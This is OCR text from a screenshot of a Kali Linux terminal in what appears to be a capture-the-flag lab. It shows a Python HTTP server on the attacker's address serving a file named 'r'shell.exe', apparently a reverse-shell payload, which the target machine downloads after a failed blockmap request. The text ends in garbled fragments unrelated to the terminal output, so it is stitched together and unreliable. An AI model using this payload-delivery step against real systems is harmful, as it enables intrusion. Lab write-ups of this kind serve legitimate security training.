 root@kali: /home/kali/Downloads × root@kali: /home/kali/Desktop × root@kali: ~ × root@kali: ~ × root@kali:
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(root㉿kali)-[~]
└─# python3 -m http.server --bind 10.10.14.3 8080
Serving HTTP on 10.10.14.3 port 8080 (http://10.10.14.3:8080/) ...
10.10.10.237 - - [18/Dec/2023 14:18:44] code 404, message File not found
10.10.10.237 - - [18/Dec/2023 14:18:44] "GET /r'shell.exe.blockmap HTTP/1.1" 404 -
10.10.10.237 - - [18/Dec/2023 14:18:44] "GET /r%27shell.exe HTTP/1.1" 200 -
Heedv
Internal QA Documentation
What is Hee